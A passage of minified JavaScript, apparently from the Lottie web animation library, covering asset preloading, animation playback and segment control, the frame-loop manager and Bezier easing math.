r(){this.loadedFootagesCount+=1,this.loadedAssets===this.totalImages&&this.loadedFootagesCount===this.totalFootages&&this.imagesLoadedCb&&this.imagesLoadedCb(null)}function n(e,t,r){var n="";if(e.e)n=e.p;else if(t){var i=e.p;-1!==i.indexOf("images/")&&(i=i.split("/")[1]),n=t+i}else n=r,n+=e.u?e.u:"",n+=e.p;return n}function i(e){var t=0,r=setInterval(function(){(e.getBBox().width||t>500)&&(this._imageLoaded(),clearInterval(r)),t+=1}.bind(this),50)}function a(e){var t={assetData:e},r=n(e,this.assetsPath,this.path);return dataManager.loadData(r,function(e){t.img=e,this._footageLoaded()}.bind(this),function(){t.img={},this._footageLoaded()}.bind(this)),t}function s(){this._imageLoaded=t.bind(this),this._footageLoaded=r.bind(this),this.testImageLoaded=i.bind(this),this.createFootageData=a.bind(this),this.assetsPath="",this.path="",this.totalImages=0,this.totalFootages=0,this.loadedAssets=0,this.loadedFootagesCount=0,this.imagesLoadedCb=null,this.images=[]}return s.prototype={loadAssets:function(e,t){var r;this.imagesLoadedCb=t;var n=e.length;for(r=0;r<n;r+=1)e[r].layers||(e[r].t&&"seq"!==e[r].t?3===e[r].t&&(this.totalFootages+=1,this.images.push(this.createFootageData(e[r]))):(this.totalImages+=1,this.images.push(this._createImageData(e[r]))))},setAssetsPath:function(e){this.assetsPath=e||""},setPath:function(e){this.path=e||""},loadedImages:function(){return this.totalImages===this.loadedAssets},loadedFootages:function(){return this.totalFootages===this.loadedFootagesCount},destroy:function(){this.imagesLoadedCb=null,this.images.length=0},getAsset:function(e){for(var t=0,r=this.images.length;t<r;){if(this.images[t].assetData===e)return this.images[t].img;t+=1}return null},createImgData:function(t){var r=n(t,this.assetsPath,this.path),i=createTag("img");i.crossOrigin="anonymous",i.addEventListener("load",this._imageLoaded,!1),i.addEventListener("error",function(){a.img=e,this._imageLoaded()}.bind(this),!1),i.src=r;var a={img:i,assetData:t};return a},createImageData:function(t){var r=n(t,this.assetsPath,this.path),i=createNS("image");isSafari?this.testImageLoaded(i):i.addEventListener("load",this._imageLoaded,!1),i.addEventListener("error",function(){a.img=e,this._imageLoaded()}.bind(this),!1),i.setAttributeNS("http://www.w3.org/1999/xlink","href",r),this._elementHelper.append?this._elementHelper.append(i):this._elementHelper.appendChild(i);var a={img:i,assetData:t};return a},imageLoaded:t,footageLoaded:r,setCacheType:function(e,t){"svg"===e?(this._elementHelper=t,this._createImageData=this.createImageData.bind(this)):this._createImageData=this.createImgData.bind(this)}},s}();function BaseEvent(){}BaseEvent.prototype={triggerEvent:function(e,t){if(this._cbs[e])for(var r=this._cbs[e],n=0;n<r.length;n+=1)r[n](t)},addEventListener:function(e,t){return this._cbs[e]||(this._cbs[e]=[]),this._cbs[e].push(t),function(){this.removeEventListener(e,t)}.bind(this)},removeEventListener:function(e,t){if(t){if(this._cbs[e]){for(var r=0,n=this._cbs[e].length;r<n;)this._cbs[e][r]===t&&(this._cbs[e].splice(r,1),r-=1,n-=1),r+=1;this._cbs[e].length||(this._cbs[e]=null)}}else this._cbs[e]=null}};var markerParser=function(){function e(e){for(var t,r=e.split("\r\n"),n={},i=0,a=0;a<r.length;a+=1)2===(t=r[a].split(":")).length&&(n[t[0]]=t[1].trim(),i+=1);if(0===i)throw new Error;return n}return function(t){for(var r=[],n=0;n<t.length;n+=1){var i=t[n],a={time:i.tm,duration:i.dr};try{a.payload=JSON.parse(t[n].cm)}catch(s){try{a.payload=e(t[n].cm)}catch(o){a.payload={name:t[n].cm}}}r.push(a)}return r}}(),ProjectInterface=function(){function e(e){this.compositions.push(e)}return function(){function t(e){for(var t=0,r=this.compositions.length;t<r;){if(this.compositions[t].data&&this.compositions[t].data.nm===e)return this.compositions[t].prepareFrame&&this.compositions[t].data.xt&&this.compositions[t].prepareFrame(this.currentFrame),this.compositions[t].compInterface;t+=1}return null}return t.compositions=[],t.currentFrame=0,t.registerComposition=e,t}}(),renderers={},registerRenderer=function(e,t){renderers[e]=t};function getRenderer(e){return renderers[e]}function getRegisteredRenderer(){if(renderers.canvas)return"canvas";for(var e in renderers)if(renderers[e])return e;return""}function _typeof$4(e){return _typeof$4="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof$4(e)}var AnimationItem=function(){this._cbs=[],this.name="",this.path="",this.isLoaded=!1,this.currentFrame=0,this.currentRawFrame=0,this.firstFrame=0,this.totalFrames=0,this.frameRate=0,this.frameMult=0,this.playSpeed=1,this.playDirection=1,this.playCount=0,this.animationData={},this.assets=[],this.isPaused=!0,this.autoplay=!1,this.loop=!0,this.renderer=null,this.animationID=createElementID(),this.assetsPath="",this.timeCompleted=0,this.segmentPos=0,this.isSubframeEnabled=getSubframeEnabled(),this.segments=[],this._idle=!0,this._completedLoop=!1,this.projectInterface=ProjectInterface(),this.imagePreloader=new ImagePreloader,this.audioController=audioControllerFactory(),this.markers=[],this.configAnimation=this.configAnimation.bind(this),this.onSetupError=this.onSetupError.bind(this),this.onSegmentComplete=this.onSegmentComplete.bind(this),this.drawnFrameEvent=new BMEnterFrameEvent("drawnFrame",0,0,0),this.expressionsPlugin=getExpressionsPlugin()};extendPrototype([BaseEvent],AnimationItem),AnimationItem.prototype.setParams=function(e){(e.wrapper||e.container)&&(this.wrapper=e.wrapper||e.container);var t="svg";e.animType?t=e.animType:e.renderer&&(t=e.renderer);var r=getRenderer(t);this.renderer=new r(this,e.rendererSettings),this.imagePreloader.setCacheType(t,this.renderer.globalData.defs),this.renderer.setProjectInterface(this.projectInterface),this.animType=t,""===e.loop||null===e.loop||void 0===e.loop||!0===e.loop?this.loop=!0:!1===e.loop?this.loop=!1:this.loop=parseInt(e.loop,10),this.autoplay=!("autoplay"in e)||e.autoplay,this.name=e.name?e.name:"",this.autoloadSegments=!Object.prototype.hasOwnProperty.call(e,"autoloadSegments")||e.autoloadSegments,this.assetsPath=e.assetsPath,this.initialSegment=e.initialSegment,e.audioFactory&&this.audioController.setAudioFactory(e.audioFactory),e.animationData?this.setupAnimation(e.animationData):e.path&&(-1!==e.path.lastIndexOf("\\")?this.path=e.path.substr(0,e.path.lastIndexOf("\\")+1):this.path=e.path.substr(0,e.path.lastIndexOf("/")+1),this.fileName=e.path.substr(e.path.lastIndexOf("/")+1),this.fileName=this.fileName.substr(0,this.fileName.lastIndexOf(".json")),dataManager.loadAnimation(e.path,this.configAnimation,this.onSetupError))},AnimationItem.prototype.onSetupError=function(){this.trigger("data_failed")},AnimationItem.prototype.setupAnimation=function(e){dataManager.completeAnimation(e,this.configAnimation)},AnimationItem.prototype.setData=function(e,t){t&&"object"!==_typeof$4(t)&&(t=JSON.parse(t));var r={wrapper:e,animationData:t},n=e.attributes;r.path=n.getNamedItem("data-animation-path")?n.getNamedItem("data-animation-path").value:n.getNamedItem("data-bm-path")?n.getNamedItem("data-bm-path").value:n.getNamedItem("bm-path")?n.getNamedItem("bm-path").value:"",r.animType=n.getNamedItem("data-anim-type")?n.getNamedItem("data-anim-type").value:n.getNamedItem("data-bm-type")?n.getNamedItem("data-bm-type").value:n.getNamedItem("bm-type")?n.getNamedItem("bm-type").value:n.getNamedItem("data-bm-renderer")?n.getNamedItem("data-bm-renderer").value:n.getNamedItem("bm-renderer")?n.getNamedItem("bm-renderer").value:getRegisteredRenderer()||"canvas";var i=n.getNamedItem("data-anim-loop")?n.getNamedItem("data-anim-loop").value:n.getNamedItem("data-bm-loop")?n.getNamedItem("data-bm-loop").value:n.getNamedItem("bm-loop")?n.getNamedItem("bm-loop").value:"";"false"===i?r.loop=!1:"true"===i?r.loop=!0:""!==i&&(r.loop=parseInt(i,10));var a=n.getNamedItem("data-anim-autoplay")?n.getNamedItem("data-anim-autoplay").value:n.getNamedItem("data-bm-autoplay")?n.getNamedItem("data-bm-autoplay").value:!n.getNamedItem("bm-autoplay")||n.getNamedItem("bm-autoplay").value;r.autoplay="false"!==a,r.name=n.getNamedItem("data-name")?n.getNamedItem("data-name").value:n.getNamedItem("data-bm-name")?n.getNamedItem("data-bm-name").value:n.getNamedItem("bm-name")?n.getNamedItem("bm-name").value:"","false"===(n.getNamedItem("data-anim-prerender")?n.getNamedItem("data-anim-prerender").value:n.getNamedItem("data-bm-prerender")?n.getNamedItem("data-bm-prerender").value:n.getNamedItem("bm-prerender")?n.getNamedItem("bm-prerender").value:"")&&(r.prerender=!1),r.path?this.setParams(r):this.trigger("destroy")},AnimationItem.prototype.includeLayers=function(e){e.op>this.animationData.op&&(this.animationData.op=e.op,this.totalFrames=Math.floor(e.op-this.animationData.ip));var t,r,n=this.animationData.layers,i=n.length,a=e.layers,s=a.length;for(r=0;r<s;r+=1)for(t=0;t<i;){if(n[t].id===a[r].id){n[t]=a[r];break}t+=1}if((e.chars||e.fonts)&&(this.renderer.globalData.fontManager.addChars(e.chars),this.renderer.globalData.fontManager.addFonts(e.fonts,this.renderer.globalData.defs)),e.assets)for(i=e.assets.length,t=0;t<i;t+=1)this.animationData.assets.push(e.assets[t]);this.animationData.__complete=!1,dataManager.completeAnimation(this.animationData,this.onSegmentComplete)},AnimationItem.prototype.onSegmentComplete=function(e){this.animationData=e;var t=getExpressionsPlugin();t&&t.initExpressions(this),this.loadNextSegment()},AnimationItem.prototype.loadNextSegment=function(){var e=this.animationData.segments;if(!e||0===e.length||!this.autoloadSegments)return this.trigger("data_ready"),void(this.timeCompleted=this.totalFrames);var t=e.shift();this.timeCompleted=t.time*this.frameRate;var r=this.path+this.fileName+"_"+this.segmentPos+".json";this.segmentPos+=1,dataManager.loadData(r,this.includeLayers.bind(this),function(){this.trigger("data_failed")}.bind(this))},AnimationItem.prototype.loadSegments=function(){this.animationData.segments||(this.timeCompleted=this.totalFrames),this.loadNextSegment()},AnimationItem.prototype.imagesLoaded=function(){this.trigger("loaded_images"),this.checkLoaded()},AnimationItem.prototype.preloadImages=function(){this.imagePreloader.setAssetsPath(this.assetsPath),this.imagePreloader.setPath(this.path),this.imagePreloader.loadAssets(this.animationData.assets,this.imagesLoaded.bind(this))},AnimationItem.prototype.configAnimation=function(e){if(this.renderer)try{this.animationData=e,this.initialSegment?(this.totalFrames=Math.floor(this.initialSegment[1]-this.initialSegment[0]),this.firstFrame=Math.round(this.initialSegment[0])):(this.totalFrames=Math.floor(this.animationData.op-this.animationData.ip),this.firstFrame=Math.round(this.animationData.ip)),this.renderer.configAnimation(e),e.assets||(e.assets=[]),this.assets=this.animationData.assets,this.frameRate=this.animationData.fr,this.frameMult=this.animationData.fr/1e3,this.renderer.searchExtraCompositions(e.assets),this.markers=markerParser(e.markers||[]),this.trigger("config_ready"),this.preloadImages(),this.loadSegments(),this.updaFrameModifier(),this.waitForFontsLoaded(),this.isPaused&&this.audioController.pause()}catch(t){this.triggerConfigError(t)}},AnimationItem.prototype.waitForFontsLoaded=function(){this.renderer&&(this.renderer.globalData.fontManager.isLoaded?this.checkLoaded():setTimeout(this.waitForFontsLoaded.bind(this),20))},AnimationItem.prototype.checkLoaded=function(){if(!this.isLoaded&&this.renderer.globalData.fontManager.isLoaded&&(this.imagePreloader.loadedImages()||"canvas"!==this.renderer.rendererType)&&this.imagePreloader.loadedFootages()){this.isLoaded=!0;var e=getExpressionsPlugin();e&&e.initExpressions(this),this.renderer.initItems(),setTimeout(function(){this.trigger("DOMLoaded")}.bind(this),0),this.gotoFrame(),this.autoplay&&this.play()}},AnimationItem.prototype.resize=function(e,t){var r="number"===typeof e?e:void 0,n="number"===typeof t?t:void 0;this.renderer.updateContainerSize(r,n)},AnimationItem.prototype.setSubframe=function(e){this.isSubframeEnabled=!!e},AnimationItem.prototype.gotoFrame=function(){this.currentFrame=this.isSubframeEnabled?this.currentRawFrame:~~this.currentRawFrame,this.timeCompleted!==this.totalFrames&&this.currentFrame>this.timeCompleted&&(this.currentFrame=this.timeCompleted),this.trigger("enterFrame"),this.renderFrame(),this.trigger("drawnFrame")},AnimationItem.prototype.renderFrame=function(){if(!1!==this.isLoaded&&this.renderer)try{this.expressionsPlugin&&this.expressionsPlugin.resetFrame(),this.renderer.renderFrame(this.currentFrame+this.firstFrame)}catch(e){this.triggerRenderFrameError(e)}},AnimationItem.prototype.play=function(e){e&&this.name!==e||!0===this.isPaused&&(this.isPaused=!1,this.trigger("_play"),this.audioController.resume(),this._idle&&(this._idle=!1,this.trigger("_active")))},AnimationItem.prototype.pause=function(e){e&&this.name!==e||!1===this.isPaused&&(this.isPaused=!0,this.trigger("_pause"),this._idle=!0,this.trigger("_idle"),this.audioController.pause())},AnimationItem.prototype.togglePause=function(e){e&&this.name!==e||(!0===this.isPaused?this.play():this.pause())},AnimationItem.prototype.stop=function(e){e&&this.name!==e||(this.pause(),this.playCount=0,this._completedLoop=!1,this.setCurrentRawFrameValue(0))},AnimationItem.prototype.getMarkerData=function(e){for(var t,r=0;r<this.markers.length;r+=1)if((t=this.markers[r]).payload&&t.payload.name===e)return t;return null},AnimationItem.prototype.goToAndStop=function(e,t,r){if(!r||this.name===r){var n=Number(e);if(isNaN(n)){var i=this.getMarkerData(e);i&&this.goToAndStop(i.time,!0)}else t?this.setCurrentRawFrameValue(e):this.setCurrentRawFrameValue(e*this.frameModifier);this.pause()}},AnimationItem.prototype.goToAndPlay=function(e,t,r){if(!r||this.name===r){var n=Number(e);if(isNaN(n)){var i=this.getMarkerData(e);i&&(i.duration?this.playSegments([i.time,i.time+i.duration],!0):this.goToAndStop(i.time,!0))}else this.goToAndStop(n,t,r);this.play()}},AnimationItem.prototype.advanceTime=function(e){if(!0!==this.isPaused&&!1!==this.isLoaded){var t=this.currentRawFrame+e*this.frameModifier,r=!1;t>=this.totalFrames-1&&this.frameModifier>0?this.loop&&this.playCount!==this.loop?t>=this.totalFrames?(this.playCount+=1,this.checkSegments(t%this.totalFrames)||(this.setCurrentRawFrameValue(t%this.totalFrames),this._completedLoop=!0,this.trigger("loopComplete"))):this.setCurrentRawFrameValue(t):this.checkSegments(t>this.totalFrames?t%this.totalFrames:0)||(r=!0,t=this.totalFrames-1):t<0?this.checkSegments(t%this.totalFrames)||(!this.loop||this.playCount--<=0&&!0!==this.loop?(r=!0,t=0):(this.setCurrentRawFrameValue(this.totalFrames+t%this.totalFrames),this._completedLoop?this.trigger("loopComplete"):this._completedLoop=!0)):this.setCurrentRawFrameValue(t),r&&(this.setCurrentRawFrameValue(t),this.pause(),this.trigger("complete"))}},AnimationItem.prototype.adjustSegment=function(e,t){this.playCount=0,e[1]<e[0]?(this.frameModifier>0&&(this.playSpeed<0?this.setSpeed(-this.playSpeed):this.setDirection(-1)),this.totalFrames=e[0]-e[1],this.timeCompleted=this.totalFrames,this.firstFrame=e[1],this.setCurrentRawFrameValue(this.totalFrames-.001-t)):e[1]>e[0]&&(this.frameModifier<0&&(this.playSpeed<0?this.setSpeed(-this.playSpeed):this.setDirection(1)),this.totalFrames=e[1]-e[0],this.timeCompleted=this.totalFrames,this.firstFrame=e[0],this.setCurrentRawFrameValue(.001+t)),this.trigger("segmentStart")},AnimationItem.prototype.setSegment=function(e,t){var r=-1;this.isPaused&&(this.currentRawFrame+this.firstFrame<e?r=e:this.currentRawFrame+this.firstFrame>t&&(r=t-e)),this.firstFrame=e,this.totalFrames=t-e,this.timeCompleted=this.totalFrames,-1!==r&&this.goToAndStop(r,!0)},AnimationItem.prototype.playSegments=function(e,t){if(t&&(this.segments.length=0),"object"===_typeof$4(e[0])){var r,n=e.length;for(r=0;r<n;r+=1)this.segments.push(e[r])}else this.segments.push(e);this.segments.length&&t&&this.adjustSegment(this.segments.shift(),0),this.isPaused&&this.play()},AnimationItem.prototype.resetSegments=function(e){this.segments.length=0,this.segments.push([this.animationData.ip,this.animationData.op]),e&&this.checkSegments(0)},AnimationItem.prototype.checkSegments=function(e){return!!this.segments.length&&(this.adjustSegment(this.segments.shift(),e),!0)},AnimationItem.prototype.destroy=function(e){e&&this.name!==e||!this.renderer||(this.renderer.destroy(),this.imagePreloader.destroy(),this.trigger("destroy"),this._cbs=null,this.onEnterFrame=null,this.onLoopComplete=null,this.onComplete=null,this.onSegmentStart=null,this.onDestroy=null,this.renderer=null,this.expressionsPlugin=null,this.imagePreloader=null,this.projectInterface=null)},AnimationItem.prototype.setCurrentRawFrameValue=function(e){this.currentRawFrame=e,this.gotoFrame()},AnimationItem.prototype.setSpeed=function(e){this.playSpeed=e,this.updaFrameModifier()},AnimationItem.prototype.setDirection=function(e){this.playDirection=e<0?-1:1,this.updaFrameModifier()},AnimationItem.prototype.setLoop=function(e){this.loop=e},AnimationItem.prototype.setVolume=function(e,t){t&&this.name!==t||this.audioController.setVolume(e)},AnimationItem.prototype.getVolume=function(){return this.audioController.getVolume()},AnimationItem.prototype.mute=function(e){e&&this.name!==e||this.audioController.mute()},AnimationItem.prototype.unmute=function(e){e&&this.name!==e||this.audioController.unmute()},AnimationItem.prototype.updaFrameModifier=function(){this.frameModifier=this.frameMult*this.playSpeed*this.playDirection,this.audioController.setRate(this.playSpeed*this.playDirection)},AnimationItem.prototype.getPath=function(){return this.path},AnimationItem.prototype.getAssetsPath=function(e){var t="";if(e.e)t=e.p;else if(this.assetsPath){var r=e.p;-1!==r.indexOf("images/")&&(r=r.split("/")[1]),t=this.assetsPath+r}else t=this.path,t+=e.u?e.u:"",t+=e.p;return t},AnimationItem.prototype.getAssetData=function(e){for(var t=0,r=this.assets.length;t<r;){if(e===this.assets[t].id)return this.assets[t];t+=1}return null},AnimationItem.prototype.hide=function(){this.renderer.hide()},AnimationItem.prototype.show=function(){this.renderer.show()},AnimationItem.prototype.getDuration=function(e){return e?this.totalFrames:this.totalFrames/this.frameRate},AnimationItem.prototype.updateDocumentData=function(e,t,r){try{this.renderer.getElementByPath(e).updateDocumentData(t,r)}catch(n){}},AnimationItem.prototype.trigger=function(e){if(this._cbs&&this._cbs[e])switch(e){case"enterFrame":this.triggerEvent(e,new BMEnterFrameEvent(e,this.currentFrame,this.totalFrames,this.frameModifier));break;case"drawnFrame":this.drawnFrameEvent.currentTime=this.currentFrame,this.drawnFrameEvent.totalTime=this.totalFrames,this.drawnFrameEvent.direction=this.frameModifier,this.triggerEvent(e,this.drawnFrameEvent);break;case"loopComplete":this.triggerEvent(e,new BMCompleteLoopEvent(e,this.loop,this.playCount,this.frameMult));break;case"complete":this.triggerEvent(e,new BMCompleteEvent(e,this.frameMult));break;case"segmentStart":this.triggerEvent(e,new BMSegmentStartEvent(e,this.firstFrame,this.totalFrames));break;case"destroy":this.triggerEvent(e,new BMDestroyEvent(e,this));break;default:this.triggerEvent(e)}"enterFrame"===e&&this.onEnterFrame&&this.onEnterFrame.call(this,new BMEnterFrameEvent(e,this.currentFrame,this.totalFrames,this.frameMult)),"loopComplete"===e&&this.onLoopComplete&&this.onLoopComplete.call(this,new BMCompleteLoopEvent(e,this.loop,this.playCount,this.frameMult)),"complete"===e&&this.onComplete&&this.onComplete.call(this,new BMCompleteEvent(e,this.frameMult)),"segmentStart"===e&&this.onSegmentStart&&this.onSegmentStart.call(this,new BMSegmentStartEvent(e,this.firstFrame,this.totalFrames)),"destroy"===e&&this.onDestroy&&this.onDestroy.call(this,new BMDestroyEvent(e,this))},AnimationItem.prototype.triggerRenderFrameError=function(e){var t=new BMRenderFrameErrorEvent(e,this.currentFrame);this.triggerEvent("error",t),this.onError&&this.onError.call(this,t)},AnimationItem.prototype.triggerConfigError=function(e){var t=new BMConfigErrorEvent(e,this.currentFrame);this.triggerEvent("error",t),this.onError&&this.onError.call(this,t)};var animationManager=function(){var e={},t=[],r=0,n=0,i=0,a=!0,s=!1;function o(e){for(var r=0,i=e.target;r<n;)t[r].animation===i&&(t.splice(r,1),r-=1,n-=1,i.isPaused||d()),r+=1}function l(e,r){if(!e)return null;for(var i=0;i<n;){if(t[i].elem===e&&null!==t[i].elem)return t[i].animation;i+=1}var a=new AnimationItem;return c(a,e),a.setData(e,r),a}function u(){i+=1,p()}function d(){i-=1}function c(e,r){e.addEventListener("destroy",o),e.addEventListener("_active",u),e.addEventListener("_idle",d),t.push({elem:r,animation:e}),n+=1}function h(e){var o,l=e-r;for(o=0;o<n;o+=1)t[o].animation.advanceTime(l);r=e,i&&!s?window.requestAnimationFrame(h):a=!0}function f(e){r=e,window.requestAnimationFrame(h)}function p(){!s&&i&&a&&(window.requestAnimationFrame(f),a=!1)}return e.registerAnimation=l,e.loadAnimation=function(e){var t=new AnimationItem;return c(t,null),t.setParams(e),t},e.setSpeed=function(e,r){var i;for(i=0;i<n;i+=1)t[i].animation.setSpeed(e,r)},e.setDirection=function(e,r){var i;for(i=0;i<n;i+=1)t[i].animation.setDirection(e,r)},e.play=function(e){var r;for(r=0;r<n;r+=1)t[r].animation.play(e)},e.pause=function(e){var r;for(r=0;r<n;r+=1)t[r].animation.pause(e)},e.stop=function(e){var r;for(r=0;r<n;r+=1)t[r].animation.stop(e)},e.togglePause=function(e){var r;for(r=0;r<n;r+=1)t[r].animation.togglePause(e)},e.searchAnimations=function(e,t,r){var n,i=[].concat([].slice.call(document.getElementsByClassName("lottie")),[].slice.call(document.getElementsByClassName("bodymovin"))),a=i.length;for(n=0;n<a;n+=1)r&&i[n].setAttribute("data-bm-type",r),l(i[n],e);if(t&&0===a){r||(r="svg");var s=document.getElementsByTagName("body")[0];s.innerText="";var o=createTag("div");o.style.width="100%",o.style.height="100%",o.setAttribute("data-bm-type",r),s.appendChild(o),l(o,e)}},e.resize=function(){var e;for(e=0;e<n;e+=1)t[e].animation.resize()},e.goToAndStop=function(e,r,i){var a;for(a=0;a<n;a+=1)t[a].animation.goToAndStop(e,r,i)},e.destroy=function(e){var r;for(r=n-1;r>=0;r-=1)t[r].animation.destroy(e)},e.freeze=function(){s=!0},e.unfreeze=function(){s=!1,p()},e.setVolume=function(e,r){var i;for(i=0;i<n;i+=1)t[i].animation.setVolume(e,r)},e.mute=function(e){var r;for(r=0;r<n;r+=1)t[r].animation.mute(e)},e.unmute=function(e){var r;for(r=0;r<n;r+=1)t[r].animation.unmute(e)},e.getRegisteredAnimations=function(){var e,r=t.length,n=[];for(e=0;e<r;e+=1)n.push(t[e].animation);return n},e}(),BezierFactory=function(){var e={getBezierEasing:function(e,r,n,i,a){var s=a||("bez_"+e+"_"+r+"_"+n+"_"+i).replace(/\./g,"p");if(t[s])return t[s];var o=new d([e,r,n,i]);return t[s]=o,o}},t={},r=11,n=1/(r-1),i="function"===typeof Float32Array;function a(e,t){return 1-3*t+3*e}function s(e,t){return 3*t-6*e}function o(e){return 3*e}function l(e,t,r){return((a(t,r)*e+s(t,r))*e+o(t))*e}function u(e,t,r){return 3*a(t,r)*e*e+2*s(t,r)*e+o(t)}function d(e){this._p=e,this._mSampleValues=i?new Float32Array(r):new Array(r),this._precomputed=!1,this.get=this.get.bind(this)}return d.prototype={get:function(e){var t=this._p[0],r=this._p[1],n=this._p[2],i=this._p[3];return this._precomputed||this._precompute(),t===r&&n===i?e:0===e?0:1===e?1:l(this._getTForX(e),r,i)},_precompute:function(){var e=this._p[0],t=this._p[1],r=this._p[2],n=this._p[3];this._precomputed=!0,e===t&&r===n||this._calcSampleValues()},_calcSampleValues:function(){for(var e=this._p[0],t=this._p[2],i=0;i<r;++i)this._mSampleValues[i]=l(i*n,e,t)},_getTForX:function(e){for(var t=this._p[0],i=this._p[2],a=this._mSampleValues,s=0,o=1,d=r-1;o!==d&&a[o]<=e;++o)s+=n;var c=s+(e-a[--o])/(a[o+1]-a[o])*n,h=u(c,t,i);return h>=.001?function(e,t,r,n){for(var i=0;i<4;++i){var a=u(t,r,n);if(0===a)return t;t-=(l(t,r,n)-e)/a}return t}(e,c,t,i):0===h?c:function(e,t,r,n,i){var a,s,o=0;do{(a=l(s=t+(r-t)/2,n,i)-e)>0?r=s:t=s}while(Math.abs(a)>1e-7&&++o<10);return s}(e,s,s+n,t,i)}},e}(),pooling={double:function(e){return e.concat(createSizedArray(e.length))}},poolFactory=function(e,t,r){var n=0,i=e,a=createSizedArray(i);return{newElement:function(){return n?a[n-=1]:t()},release:function(e){n===i&&(a=pooling.double(a),i*=2),r&&r(e),a[n]=e,n+=1}}},bezierLengthPool=poolFactory(8,function(){return{addedLength:0,percents:createTypedArray("float32",getDefaultCurveSegments()),lengths:createTypedArray("float32",getDefaultCurveSegments())}}),segmentsLengthPool=poolFactory(8,function(){return{lengths:[],totalLength:0}},function(e){var t,r=e.lengths.length;for(t=0;t<r;t+=1)bezierLengthPool.release(e.lengths[t]);e.lengths.length=0});function bezFunction(){var e=Math;function t(e,t,r,n,i,a){var s=e*n+t*i+r*a-i*n-a*e-r*t;return s>-.001&&s<.001}var r=function(e,t,r,n){var i,a,s,o,l,u,d=getDefaultCurveSegments(),c=0,h=[],f=[],p=bezierLengthPool.newElement();for(s=r.length,i=0;i<d;i+=1){for(l=i/(d-1),u=0,a=0;a<s;a+=1)o=bmPow(1-l,3)*e[a]+3*bmPow(1-l,2)*l*r[a]+3*(1-l)*bmPow(l,2)*n[a]+bmPow(l,3)*t[a],h[a]=o,null!==f[a]&&(u+=bmPow(h[a]-f[a],2)),f[a]=h[a];u&&(c+=u=bmSqrt(u)),p.percents[i]=l,p.lengths[i]=c}return p.addedLength=c,p};function n(e){this.segmentLength=0,this.points=new Array(e)}function i(e,t){this.partialLength=e,this.point=t}var a=function(){var e={};return function(r,a,s,o){var l=(r[0]+"_"+r[1]+"_"+a[0]+"_"+a[1]+"_"+s[0]+"_"+s[1]+"_"+o[0]+"_"+o[1]).replace(/\./g,"p");if(!e[l]){var u,d,c,h,f,p,m,y=getDefaultCurveSegments(),g=0,v=null;2===r.length&&(r[0]!==a[0]||r[1]!==a[1])&&t(r[0],r[1],a[0],a[1],r[0]+s[0],r[1]+s[1])&&t(r[0],r[1],a[0],a[1],a[0]+o[0],a[1]+o[1])&&(y=2);var b=new n(y);for(c=s.length,u=0;u<y;u+=1){for(m=createSizedArray(c),f=u/(y-1),p=0,d=0;d<c;d+=1)h=bmPow(1-f,3)*r[d]+3*bmPow(1-f,2)*f*(r[d]+s[d])+3*(1-f)*bmPow(f,2)*(a[d]+o[d])+bmPow(f,3)*a[d],m[d]=h,null!==v&&(p+=bmPow(m[d]-v[d],2));g+=p=bmSqrt(p),b.points[u]=new i(p,m),v=m}b.segmentLength=g,e[l]=b}return e[l]}}();function s(e,t){var r=t.percents,n=t.lengths,i=r.length,a=bmFloor((i-1)*e),s=e*t.addedLength,o=0;if(a===i-1||0===a||s===n[a])return r[a];for(var l=n[a]>s?-1:1,u=!0;u;)if(n[a]<=s&&n[a+1]>s?(o=(s-n[a])/(n[a+1]-n[a]),u=!1):a+=l,a<0||a>=i-1){if(a===i-1)return r[a];u=!1}return r[a]+(r[a+1]-r[a])*o}var o=createTypedArray("float32",8);return{getSegmentsLength:function(e){var t,n=segmentsLengthPool.newElement(),i=e.c,a=e.v,s=e.o,o=e.i,l=e._length,u=n.lengths,d=0;for(t=0;t<l-1;t+=1)u[t]=r(a[t],a[t+1],s[t],o[t+1]),d+=u[t].addedLength;return i&&l&&(u[t]=r(a[t],a[0],s[t],o[0]),d+=u[t].addedLength),n.totalLength=d,n},getNewSegment:function(t,r,n,i,a,l,u){a<0?a=0:a>1&&(a=1);var d,c=s(a,u),h=s(l=l>1?1:l,u),f=t.length,p=1-c,m=1-h,y=p*p*p,g=c*p*p*3,v=c*c*p*3,b=c*c*c,w=p*p*m,E=c*p*m+p*c*m+p*p*h,S=c*c*m+p*c*h+c*p*h,x=c*c*h,C=p*m*m,D=c*m*m+p*h*m+p*m*h,k=c*h*m+p*h*h+c*m*h,$=c*h*h,_=m*m*m,P=h*m*m+m*h*m+m*m*h,T=h*h*m+m*h*h+h*m*h,A=h*h*h;for(d=0;d<f;d+=1)o[4*d]=e.round(1e3*(y*t[d]+g*n[d]+v*i[d]+b*r[d]))/1e3,o[4*d+1]=e.round(1e3*(w*t[d]+E*n[d]+S*i[d]+x*r[d]))/1e3,o[4*d+2]=e.round(1e3*(C*t[d]+D*n[d]+k*i[d]+$*r[d]))/1e3,o[4*d+3]=e.round(1e3*(_*t[d]+P*n[d]+T*i[d]+A*r[d]))/1e3;return o},getPointInSegment:function(t,r,n,i,a,o){var l=s(a,o),u=1-l;return[e.round(1e3*(u*u*u*t[0]+(l*u*u+u*l*u+u*u*l)*n[0]+(l*l*u+u*l*l+l*u*l)*i[0]+l*l*l*r[0]))/1e3,e.round(1e3*(u*u*u*t[1]+(l*u*u+u*l*u+u*u*l)*n[1]+(l*l*u+u*l*l+l*u*l)*i[1]+l*l*l*r[1]))/1e3]},buildBezierData:a,pointOnLine2D:t,pointOnLine3D:function(r,n,i,a,s,o,l,u,d){if(0===i&&0===o&&0===d)return t(r,n,a,s,l,u);var c,h=e.sqrt(e.pow(a-r,2)+e.pow(s-n,2)+e.pow(o-i,2)),f=e.sqrt(e.pow(l-r,2)+e.pow(u-n,2)+e.pow(d-i,2)),p=e.sqrt(e.pow(l-a,2)+e.pow(u-s,2)+e.pow(d-o,2));return(c=h>f?h>p?h-f-p:p-f-h:p>f?p-f-h:f-h-p)>-1e-4&&c<1e-4}}}var bez=bezFunction(),initFrame=initialDefaultFrame,mathAbs=Math.abs;function interpolateValue(e,t){var r,n=this.offsetTime;"multidimensional"===this.propType&&(r=createTypedArray("float32",this.pv.length));for(var i,a,s,o,l,u,d,c,h,f=t.lastIndex,p=f,m=this.keyframes.length-1,y=!0;y;){if(i=this.keyframes[p],a=this.keyframes[p+1],p===m-1&&e>=a.t-n){i.h&&(i=a),f=0;break}if(a.t-n>e){f=p;break}p<m-1?p+=1:(f=0,y=!1)}s=this.keyframesMetadata[p]||{};var 